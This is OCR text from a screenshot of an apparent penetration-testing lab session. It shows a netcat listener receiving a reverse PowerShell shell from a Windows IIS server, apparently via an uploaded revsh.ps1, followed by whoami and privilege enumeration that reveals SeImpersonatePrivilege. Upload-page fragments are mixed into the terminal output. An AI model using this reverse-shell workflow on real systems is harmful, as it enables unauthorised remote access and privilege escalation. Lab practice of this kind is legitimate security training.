 (cadet㉿kali)-[~/…/2-relia/results/WEB02-192.168.112.247/exploit]
$ nc -nvlp 1234
listening on [any] 1234 ...
File Info
Upload file
connect to [192.168.45.222] from (UNKNOWN) [192.168.231.247] 49867
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> whoami /priv
revsh.ps1
PRIVILEGES INFORMATION
Remove file(s)
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv>
Size